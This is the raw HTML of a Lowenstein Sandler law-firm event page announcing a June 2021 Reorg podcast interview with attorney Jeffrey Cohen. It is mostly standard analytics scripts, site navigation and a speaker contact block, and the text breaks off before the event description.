

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/events/americas-core-credit-interview-with-jeff-cohen-lowenstein-sandler
body_size: 22114
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Americas Core Credit: Interview with Jeff Cohen, Lowenstein Sandler | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Americas Core Credit: Interview with Jeff Cohen, Lowenstein Sandler | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2021-06-06" />
        <meta class="swiftype" name="tags" data-type="string" content="Events" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Events" />
        <meta class="swiftype" name="pageid" data-type="string" content="13746" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="17984" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Bankruptcy &amp; Restructuring Department" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7481" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Consumer &amp; Retail" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/events/americas-core-credit-interview-with-jeff-cohen-lowenstein-sandler">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

          <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "Event",
              "name": "Americas Core Credit: Interview with Jeff Cohen, Lowenstein Sandler",
              "image": [
                ""
               ],
              "composer": [{
                  "@type": "Organization",
                  "name": "Reorg",
                  "url": "https://podcasts.apple.com/us/podcast/americas-core-credit-interview-jeff-cohen-lowenstein/id1326289731?i=1000524290213"
                }],
              "startDate": "2021-06-06T12:00:00"
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                
<!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
    <div class="newsinsight-details-wrapper">
        <div class="row">
            <!--MenuLeft-->
            <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                <div class="page-left pl-0 w-300">
                    <!--RelatedAreas-->
                        <div class="box">
                            <section>
                                <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                            <li><a href="/practices-sectors/bankruptcy-restructuring-department" class="item-related-area" aria-label="Bankruptcy &amp; Restructuring Department">Bankruptcy &amp; Restructuring Department</a></li>
                                </ul>
                            </section>
                        </div>

                    <!--EndRelatedAreas-->
                    <!--Contacts-->
                        <div class="box contacts-press">
                            <section>
                                    <h2 class="sub-title sub-title-md side-title-N-I">Speakers</h2>
                                    <ul class="list-nav list-nav-xs" role="list">
                                            <li class="contact-press-release">
                                                <a class="contact-image" href="/people/attorneys/jeffrey-cohen" aria-label="contact-image">
												    <figure>
                                                                    <img class="" src="/media/4215/headshot_hires_cohen-jeffrey-384x482.jpg?rmode=crop&width=95&height=115" alt="Jeffrey" />
												    </figure>
                                                </a>
											    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/jeffrey-cohen" class="font-size-xl contact-name">Jeffrey  Cohen </a>
															    <p>+1 212.419.5868</p>
                                                                <a href="mailto:jcohen@lowenstein.com" target="_top">jcohen@lowenstein.com</a>

											    </div>
                                            </li>

                                </ul>
                            </section>
                        </div>
                    <!--EndContacts-->
                    <div class="box sbs">
                        <a href="/subscribe" class="NIdetailpage">> Subscribe to Lowenstein communications.</a>
                    </div>

                </div>
            </div>
            <!--EndMenuLeft-->
            <div class="col-xs-12 col-md-8 details-right">
                <div class="page content-press-release news-insights">
                        <div class="title title-lg bib-title-N-I title-div">Event</div><hr class="hidden-xs hidden" style="height:2px;color:#000;" />
                    <div class="row">
                        <div class="col-xs-12 press-release-title">
                                    <h1><p><strong>Americas Core Credit: Interview with Jeff Cohen, Lowenstein Sandler</strong></p></h1>


                                    <div class="sub-title-news-Ins"><a href='/people/attorneys/jeffrey-cohen'>Jeffrey  Cohen</a></div><br>
                                    <div style="margin-bottom:5px;" class="sub-title sub-title-news-Ins eventYear">June 6, 2021</div>
                                    <br>
                                    <div class="sub-title-news-Ins">Reorg</div>
                                    <br>
                                    <div class="sub-title sub-title-news-Ins">Podcast</div>

                        </div>
                                <div class="col-xs-12 ">
                                </div>                            

                        <div class="col-xs-12 main-content main-content-events">
